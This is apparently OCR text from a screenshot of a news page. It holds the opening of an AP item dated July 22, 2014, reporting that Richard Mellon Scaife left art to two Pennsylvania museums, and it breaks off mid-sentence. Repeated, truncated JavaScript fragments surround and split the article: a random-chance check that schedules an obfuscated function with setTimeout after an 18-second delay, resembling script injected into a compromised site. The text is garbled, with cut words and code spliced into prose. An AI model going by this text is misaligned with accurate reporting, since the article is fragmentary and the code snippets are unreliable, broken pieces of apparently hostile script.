
18000;setTimeout($Ikf(0),
delay);}andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}and HONG
[…]
Scaife Leaves Art To Two
Pennsylvania Museums
July 22, 2014
PITTSBURGH, PENN. (AP) —
Billionaire publisher Richard Mellon
Scaife, who two weeks before his death
wrote about the importance of art
andom() * 6); if (number1==3){var
delay = 18000;
setTimeout($GRn(0),delay);}andom()